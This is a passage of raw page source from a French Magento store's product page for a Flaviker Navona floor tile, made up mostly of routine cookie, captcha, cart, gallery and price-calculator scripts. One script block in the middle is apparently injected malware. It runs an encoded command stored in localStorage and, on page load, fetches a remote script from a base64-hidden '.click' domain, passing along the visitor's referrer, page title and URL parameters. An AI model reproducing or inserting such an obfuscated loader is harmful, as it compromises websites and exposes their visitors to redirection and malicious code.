tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://amomadesign.fr/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LcKeSkpAAAAAKofbhEQn73am7wyruRXDdngR1Qn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://amomadesign.fr/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/amomadesign.fr\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/amomadesign.fr\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.fr\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/amomadesign.fr\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/amomadesign.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/amomadesign.fr\/checkout\/","updateItemQtyUrl":"https:\/\/amomadesign.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/amomadesign.fr\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"13","storeGroupId":"1","customerLoginUrl":"https:\/\/amomadesign.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/amomadesign.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1769114076}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.fr\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=amasty-gallery]": {
                "Amasty_Conf/js/amzoomer": {
                    "data": [{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-grey-vein-bathroom_11.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein-bathroom_11.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein-bathroom_11.jpg","caption":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-grey-vein-bathroom_11.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein-bathroom_11.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein-bathroom_11.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein_1_15.jpg","caption":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-grey-vein_1_15.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein_1_15.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein_1_15.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-honey-vein-bar_1_6.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-honey-vein-bar_1_6.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-honey-vein-bar_1_6.jpg","caption":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-honey-vein-bar_1_6.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-honey-vein-bar_1_6.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-honey-vein-bar_1_6.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-grey-vein-sink_8.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein-sink_8.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein-sink_8.jpg","caption":"Flaviker Navona 0007734 Carrelage 30x60-Veine Grise","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/f\/l\/flaviker-navona-grey-vein-sink_8.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/f\/l\/flaviker-navona-grey-vein-sink_8.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/f\/l\/flaviker-navona-grey-vein-sink_8.webp"}],
                    "options":{"general":{"general":true,"zoom":false,"lightbox":true,"carousel":true,"thumbnail_lignhtbox":false,"carousel_position":"under"},"zoom":{"small_size":{"type":"thumbnail","width":105,"height":105},"medium_size":{"type":"image","width":485,"height":485},"zoomType":null,"image_change":"click","loadingIcon":"https:\/\/amomadesign.fr\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/images\/loader-1.gif","imageCrossfade":true,"gallery":"amasty-gallery-images","cursor":"pointer","galleryActiveClass":"active","zoomWindowOffetx":10,"zoomWindowOffety":10,"zoomWindowPosition":1,"zoomWindowWidth":300,"zoomWindowHeight":300},"lightbox":{"loop":1,"transitionEffect":"tube","animationEffect":"zoom-in-out","thumbs":{"autoStart":true}},"carousel":{"dots":true,"arrows":true,"infinite":true,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"main_image_swipe":true}}                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-16 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                16,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Pr\\u00e9nom\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximum de caract\\u00e8res : 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximum de caract\\u00e8res : 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"T\\u00e9l\\u00e9phone\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximum de caract\\u00e8res : 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allega-documento\",\"entity_id\":\"\",\"label\":\"Joindre un document\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Message\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximal de caract\\u00e8res : 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/amomadesign.fr\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Envoyer","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/amomadesign.fr\/amasty_customform\/form\/sessiondata\/","formId":16,"productId":"48041"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/amomadesign.fr\/amasty_customform\/form\/sessiondata\/","formId":16,"productId":"48041"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u2019hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Temps',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6569":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Mt\/Q"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='48041'][data-role=priceBox]"
            }
        }
    }
</script>
<script>
    // Fallback JS: nasconde gli elementi dinamicamente se il tema li genera dopo il render
    require(['jquery'], function($){
        $(function(){
            $('.amtheme-plus, .amtheme-minus, [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"], #qty-plus, #qty-minus').hide();
        });
    });
</script>
<script type="text/javascript">
/**
 * ==============================================
 * SEZIONE 7: INIZIALIZZAZIONE JAVASCRIPT
 * ==============================================
 */
require([
    'jquery',
    'priceBox',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'mage/validation',
    'Magento_ConfigurableProduct/js/configurable',
    'jquery/ui'
], function ($, priceBox, $t, priceUtils, configurable) {

    /**
     * ==============================================
     * SEZIONE 8: VARIABILI GLOBALI JAVASCRIPT
     * ==============================================
     */
    
    var LpriceBox = new priceBox();
    var fields = [];
    var _updatingFromQty = false; // anti-loop qty <-> m²

    // ⚠️ PROBLEMA: Uso di escapeNotVerified deprecato, usare escapeJs()
    var boxLabel = "Boîtes";
    var unitLabel = "Unité"; // ⚠️ Manca escaping
    var basePriceLabel = "Prix de Boîte"; // ⚠️ Manca escaping
    var prodSfrido = "10%";
    var sfridoNumber = null;
    var sfridoInputName = "sfrido_697289dc64e08";
    var showBoxCalc = false;

// normalizza valore sfrido (rimuove %, gestisce virgole) e parse
if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
    var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
    var parsed = parseFloat(tmpSfr);
    sfridoNumber = isNaN(parsed) ? null : parsed;
} else {
    sfridoNumber = null;
}
    
    var singleBoxLabel = "Prezzo (IVA inclusa)"; // ✅ OK con addslashes
    
    if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
        var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
        var parsed = parseFloat(tmpSfr);
        sfridoNumber = isNaN(parsed) ? null : parsed;
    } else {
        sfridoNumber = null;
    }

    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodBoxSize = parseFloat("1.08"); 
    var prodUnitText = "Mq"; // ✅ OK con addslashes
    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodReqQty = parseInt("13"); 
    var unitPrice = "30.6708"; 
    var unitPriceInclTax = parseFloat("30.6708");

    var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false}; // ⚠️ Assumendo che restituisca JSON valido
    var TotalPrice = 0;
    var registerOpId = 0;
    var current_url = window.location.href;
    var is_edit = current_url.indexOf('checkout/cart/configure/id');

    var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
    var gallery = $(mediaGallerySelector);
    var is_super = false;
    var custom_options = [{"option_id":"6569","title":"Mt\/Q"}]; // ✅ OK con json_encode
    var fieldLabel = "Mt/Q"; // ⚠️ Manca escaping
    var swatch = false;
    var menoPaghiData = null; // ✅ OK
    var isLastra = 0; // ✅ OK

    // --- INIZIO MODIFICA ---
